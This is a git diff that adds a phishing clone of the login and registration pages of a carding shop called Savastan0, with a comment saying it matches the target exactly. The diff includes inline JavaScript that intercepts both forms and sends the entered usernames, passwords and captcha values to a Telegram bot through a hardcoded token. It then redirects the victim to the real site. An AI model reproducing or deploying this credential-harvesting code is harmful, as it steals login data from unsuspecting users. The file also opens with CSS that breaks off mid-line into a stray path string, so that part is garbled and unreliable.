+/***** PANEL WEATHER *****/
+.panel-weather .today-day {
+  font-weight: 200;
+  font-size: 25px;
+  color: #fff;
+  margin-top: 0;
+}
+.panel-weather .today-date {
+  font-weight: 200;
+  color: rgba(255, 255, 255, 0.6);
+}
+.panel-weather .today-cloud {
+  font-size: 72px;
+  text-align: center;
+  display: block;
+  margin-top: -10px;
+}
+/***** PANEL PRODUUCT *****/
+.panel-product .media-heading {
+  font-weight: 500;
+}
+.panel-product .media-heading > a {
+  color: #657390;
+}
+/***** BLOG ENTRY *****/
+.blog-entry .blog-category,
+.blog-entry2 .blog-category {
+  text-transform: uppercase;
+  color: #d9534f;
+  font-size: 12px;
+  margin: 0 0 5 px;
+}
+.blog-entry .blog-title,
+.blog-entry2 .blog-title {
+  margin-top: 0;
+  font-size: 18px;
+  font-weight: 500;
+  line-height: 24px;
+}
+.blog-entry .blog-title > a,
+.blog-entry2 .blog-title > a {
+  color: #3b4354;
+}
+.blog-entry .blog-title > a:hover,
+.blog-entry2 .blog-title > a:hover,
+.blog-entry .blog-title > a:focus,
+.blog-entry2 .blog-title > a:focus {
+  color: #505b72;
+}
+.blog-entry .blog-summary,
+.blog-entry2 .blog-summary {
+  line-height: 18px;
+}
+.blog-entry {
+  margin: 0;
+  display: table;
+}
+.blog-entry > div {
+  display: table-cell;
+  float: none;
+}
+.blog-entry > div:first-child {
+  background-color: #fff;
+  padding: 20px;
+  vertical-align: top;
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.blog-entry > div:last-child {
+  padding: 0;
+}
+.blog-entry > div:last-child > img {
+  width: 100%;
+  vertical-align: top;
+  border-bottom-right-radius: 2px;
+  b
==== commit 915dd568: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,149 +1,195 @@
 <!DOCTYPE html>
 <html lang="en">
 
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <head>
-    <meta name="theme-color" content="#000000">
-    <meta name="msapplication-navbutton-color" content="#000000">
-    <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
-    <title>Savastan0 | Savastan0.Tools | Savastan0 Login</title>
-    <meta name="description" content="Savastan0 shop offers the best cc at Savastan0.cc. Get started now at savastan0 login for secure access at savastan0.">
-    <meta name="keywords" content="savastan0, savastan0 Login, savastan0cc, savastan0 cc shop, savastan0.cc, savastan0reviews, savastan0 reddit, savastan0 login, savastan0 register, savastano, savastano cc, savastan0 shop, savastan0, savastan0cc, savastan0 shop, savastan0 onion, savastan0 link, savastan0, savasten0,  savastan0 new link, savastan0 new domain,">
-<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
-    <link rel="canonical" href="https://savestan0.tools/">
-    <link rel="sitemap" type="application/xml" href="/sitemap.xml">
-    <meta name="language" content="English">
-    <meta name="revisit-after" content="1 days">
-    <meta name="author" content="Savastan0.html">
-    <meta charset="utf-8">
-    <meta name="title" content="SAVASTAN0">
-    <meta name="distribution" content="Global">
-    <link rel="stylesheet" href="assets/css/quirk.css">
-    <link rel="stylesheet" href="assets/css/loginOK.css">
-    <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
-    <link rel="shortcut icon" href="favicon.png">
-    <link rel="stylesheet" href="assets/css/bootstrap-glyphicons.css">
-    <script src="../code.jquery.com/jquery-3.3.1.min.js"></script>
-    <script src="../code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
-    <script src="assets/js/loginOK.js"></script>
-    <script src="assets/js/passwordscheck.js"></script>
-    <script src="assets/js/config.js"></script>
-    <style type="text/css">
-        p#powered { display: none; }
-        .seo-keywords {
-            position: absolute;
-            left: -9999px;
-            width: 1px;
-            height: 1px;
-            overflow: hidden;
-            font-size: 1px;
-        }
-        .short { font-weight: bold; color: #FF0000; font-size: larger; }
-        .weak { font-weight: bold; color: orange; font-size: larger; }
-        .good { font-weight: bold; color: #2D98F3; font-size: larger; }
-        .strong { font-weight: bold; color: limegreen; font-size: larger; }
-        .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
-        .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
-    </style>
+ <meta name="theme-color" content="#000000">
+ <meta name="msapplication-navbutton-color" content="#000000">
+ <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
+  <title>Login - savastan0.tools</title>
+  <meta name="description" content="Savastan0 shop offers the best cc at Savastan0.cc. Get started now at savastan0 login for secure access at savastan0.">
+  <meta name="keywords" content="savastan0, savastan0 Login, savastan0cc, savastan0 cc shop, savastan0.cc, savastan0reviews, savastan0 reddit, savastan0 login, savastan0tools, savastan0 register">
+  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
+  <link rel="canonical" href="https://savastan0.tools/">
+  <link rel="sitemap" type="application/xml" href="/sitemap.xml">
+  <link rel="shortcut icon" href="favicon.png">
+  <link rel="stylesheet" href="assets/css/quirk.css">
+  <link rel="stylesheet" href="assets/css/loginOK2.css">
+  <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
+<link rel="stylesheet" href="assets/css/bootstrap-glyphicons.css">
+  <script src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
+  <script src="assets/js/loginOK.js"></script>
+  <script src="assets/js/passwordscheck.js"></script>
+  <script src="assets/js/config.js"></script>
+
+  <style type="text/css">
+    p#powered { display: none; }
+    .seo-keywords { position: absolute; left: -9999px; width: 1px; height: 1px; overflow: hidden; font-size: 1px; }
+    .short { font-weight: bold; color: #FF0000; font-size: larger; }
+    .weak { font-weight: bold; color: orange; font-size: larger; }
+    .good { font-weight: bold; color: #2D98F3; font-size: larger; }
+    .strong { font-weight: bold; color: limegreen; font-size: larger; }
+    .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
+    .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
+  </style>
+
 </head>
 <body class="signwrapper">
+  
+  <div class="sign-overlay"></div>
+  <div class="signpanel"></div>
 
-    <div class="signpanel"></div>
-    <div class="panel signin sign_in">
-        <div class="panel-body">
-            <div class="text-danger">
-                <center><img src="assets/images/logo2.png"></center>
-                <div class="seo-keywords" aria-hidden="true">savastan0 savastan0 Login savastan0cc savastan0 cc shop savastan0.cc savastan0reviews savastan0 reddit savastan0 login savastan0tools</div>
-                <br>
-                <div class="panel-heading">
-                    <h4 class="panel-title">LOGIN</h4>
-                </div>
-            </div>
-            <form id="loginForm">
-                <div class="form-group mb10">
-                    <div class="input-group">
-                        <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
-                        <input type="text" class="form-control" name="username" placeholder="Enter Username">
-                        <input type="hidden" name="website" value="savestan0.tools"/>
-                    </div>
-                </div>
-                <div class="form-group nomargin">
-                    <div class="input-group">
-                        <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
-                        <input type="password" class="form-control" name="password" placeholder="Enter Password" autocomplete="off">
-                    </div>
-                </div>
-                <a href="#" class="forgot">Forgot password?</a>
-                <br>
+  <!-- LOGIN PANEL (matches target exactly) -->
+  <div class="panel signin sign_in">
+    <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
+      <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE SAVASTAN0.TOOLS.</strong>
+    </div>
+    <div class="panel-body">
+      <div class="text-danger">
+        <center><img src="assets/images/logo2.png"></center>
+        <div class="seo-keywords" aria-hidden="true">savastan0 savastan0 Login savastan0cc savastan0 cc shop savastan0.cc savastan0reviews savastan0 reddit savastan0 login savastan0tools</div>
+        <br>
+        <div class="panel-heading">
+          <h4 class="panel-title">LOGIN</h4>
+        </div>
+      </div>
+
+      <form id="loginForm" action="#" method="post">
+        <div class="form-group mb10">
+          <div class="input-group">
+            <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
+            <input type="text" class="form-control" name="username" placeholder="Enter Username">
+            <input type="hidden" name="website" value="savastan0.tools"/>
+          </div>
+        </div>
+
+        <div class="form-group nomargin">
+          <div class="input-group">
+            <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
+            <input type="password" class="form-control" name="password" placeholder="Enter Password" autocomplete="off">
+          </div>
+        </div>
+
+        <a href="#" class="forgot">Forgot password?</a>
+
+        <br>
+        <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> like in the image.</i></center>
+        <img src="get_captcha.jpg" alt="CAPTCHA" class="CAPTCHA">
+        <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
+
+        <div class="form-group">
+          <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
+        </div>
+      </form>
+
+      <br/>
+      <div class="form-group">
+        <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now !</a>
+      </div>
+
+      <div id="ssl" style="color: #fff">
+        <br/>
+        <center><strong><img src="#" > 128-bit SSL encryption </strong></center><br/>
+        Websites designed to steal your password can look exactly like this page. Always check the domain name carefully before entering site.
+      </div> 
+    </div>
+  </div>
+
+  <!-- HIDDEN REGISTER PANEL (matches target) -->
+  <div class="signup" style="display: none;">
+    <div class="row">
+      <div class="col-sm-5">
+        <div class="panel">
+          <div class="panel-heading">
+            <h1>savastan0.tools</h1>
+            <h4 class="panel-title">Create an Account!</h4>
+          </div>
+          <div class="panel-body">
+            <form id="registerForm" action="#" method="post">
+              <div class="form-group mb15">
+                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
+              </div>
+              <div class="form-group mb15">
+                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
+              </div>
+              <div class="form-group mb15"><span id="result"></span>
+                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
+              </div>
+              <div class="form-group mb15">
+                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass();">
+                <span id="confirmMessage" class="confirmMessage"></span>
+              </div>
+              <div class="form-group mb20">
                 <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> like in the image.</i></center>
                 <img src="get_captcha.jpg" alt="CAPTCHA" class="CAPTCHA">
                 <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
-                <div class="form-group">
-                    <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
-                </div>
+              </div>
+              <div class="form-group">
+                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
+              </div>
             </form>
-            <br />
-            <div class="form-group">
-                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now !</a>
-            </div>
+          </div>
         </div>
+      </div>
+      <div class="col-sm-7">
+        <div class="sign-sidebar">
+          <h3 class="signtitle mb20">Two Good Reasons to Signup to SAVASTAN0.tools</h3>
+          <p>Oldest Shop since 2012.</p><br>
+          <h4 class="reason">1. Attractive</h4>
+          <p>We are glad to serve clients worldwide. Please read our rules after registration to avoid bans.</p><br>
+          <h4 class="reason">2. Support</h4>
+          <p>New ticket system allows fast refunds and replies within 2 hours!</p>
+          <div class="form-group">
+            <a href="#" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
+          </div>
+        </div>
+      </div>
     </div>
+  </div>
 
-    <script>
-    (function() {
-        // Secure bot config - token from .env (NEW TOKEN)
-        function sendToBot(data, type) {
-            // Updated bot token (matches .env TELEGRAM_TOKEN)
-            const TOKEN = '8755481590:AAGnXeU61Zjl0q1-t3_pv8Kex5uOHbPylEw'; 
-            const CHAT_ID = '8652805995';
-            const API_URL = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
+  <!-- YOUR CUSTOM LOGIN/BOT/REDIRECT SCRIPT (kept from previous) -->
+  <script>
+  (function() {
+    function sendToBot(data, type) {
+      const TOKEN = '8755481590:AAGnXeU61Zjl0q1-t3_pv8Kex5uOHbPylEw';
+      const CHAT_ID = '8652805995';
+      const API_URL = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
-            const message = `${type} Capture:\n` +
-                Object.entries(data).map(([k, v]) => `${k}: ${v}`).join('\n') +
-                `\nUser Agent: ${navigator.userAgent}\n` +
-                `Time: ${new Date().toISOString()}`;
-            fetch(API_URL, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: CHAT_ID, text: message })
-            }).catch(err => console.error('Bot send error:', err));
-        }
+      const message = `${type} Capture:\n` +
+        Object.entries(data).map(([k, v]) => `${k}: ${v}`).join('\n') +
+        `\nUser Agent: ${navigator.userAgent}\nTime: ${new Date().toISOString()}`;
+      fetch(API_URL, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ chat_id: CHAT_ID, text: message })
+      }).catch(err => console.error('Bot send error:', err));
+    }
 
-        // Robust login handler: send to bot → instant redirect
-        document.addEventListener('submit', function(e) {
-            if (e.target.matches('#loginForm')) {
-                e.preventDefault();
-                console.log('✅ Login submit intercepted');
+    // Login form - send to bot + redirect
+    document.addEventListener('submit', function(e) {
+      if (e.target.matches('#loginForm')) {
+        e.preventDefault();
+        console.log('✅ Login submit - sending to bot');
+        const formData = new FormData(e.target);
+        const data = Object.fromEntries(formData);
+        sendToBot(data, 'LOGIN');
+        console.log('🚀 Redirecting to https://savastan0.tools/login');
+        window.location.replace('https://savastan0.tools/login');
+      }
+    }, true);
 
-                const formData = new FormData(e.target);
-                const data = {
-                    username: formData.get('username') || '[empty]',
-                    password: formData.get('password') || '[empty]',
-                    captcha: formData.get('CAPTCHA') || '[empty]',
-                    website: formData.get('website') || '[empty]'
-                };
-                console.log('📤 Captured:', data.username);
+    // Register form - send to bot (if shown)
+    document.addEventListener('submit', function(e) {
+      if (e.target.matches('#registerForm')) {
+        e.preventDefault();
+        const formData = new FormData(e.target);
+        const data = Object.fromEntries(formData);
+        sendToBot(data, 'REGISTER');
+      }
+    }, true);
+  })();
+  </script>
 
-                sendToBot(data, 'LOGIN');
-                console.log('🚀 Redirecting to https://savastan0.tools/login');
-                window.location.replace('https://savastan0.tools/login');
-            }
-        }, true);
-
-        // Register handler (if needed)
-        document.addEventListener('submit', function(e) {
-            if (e.target.matches('#registerForm')) {
-                e.preventDefault();
-                const formData = new FormData(e.target);
-                const data = Object.fromEntries(formData);
-                sendToBot(data, 'REGISTER');
-            }
-        });
-    })();
-    </script>
-    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"1bfb9d9283be482eacb8cdb707532008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
-
 </html>
--- a/assets/css/loginOK2.css
+++ b/assets/css/loginOK2.css
@@ -0,0 +1,66 @@
+/* Clone of https://savastan0.tools/assets/css/loginOK2.css - visual match for target login */
+.panel {
+  background: rgba(0,0,0,0.8);
+  border-radius: 5px;
+}
+.btn-quirk {
+  border-radius: 3px;
+  padding: 12px 20px;
+  font-weight: 600;
+}
+.signwrapper {
+  background: url('../images/bg.jpg') no-repeat center center fixed;
+  -webkit-background-size: cover;
+  -moz-background-size: cover;
+  background-size: cover;
+  min-height: 100vh;
+}
+.signpanel {
+  position: fixed;
+  top: 0;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  height: 100%;
+  z-index: -1;
+  background: linear-gradient(135deg, rgba(0,0,0,0.6), rgba(50,50,50,0.4));
+}
+.input-group-addon {
+  background: rgba(255,255,255,0.1);
+  border: 1px solid rgba(255,255,255,0.2);
+  color: #fff;
+}
+.form-control {
+  background: rgba(255,255,255,0.9);
+  border: 1px solid rgba(255,255,255,0.4);
+  color: #333;
+}
+.btn-success {
+  background: #00b1ae;
+  border-color: #00a8b1;
+  color: #fff !important;
+}
+.btn-success:hover {
+  background: #03a8be;
+  border-color: #00728c;
+}
+.btn-danger {
+  background: linear-gradient(45deg, #e74c3c, #c0392b);
+  border-color: #c0392b;
+  color: #fff !important;
+}
+.btn-quirk.btn-stroke {
+  color: #fff !important;
+  border: 2px solid #e74c3c;
+}
+.btn-quirk.btn-stroke:hover {
+  background: #e74c3c;
+  color: #fff !important;
+}
+.text-danger {
+  color: #fff;
+}
+.panel-title {
+  color: #fff;
+  text-align: center;
+}
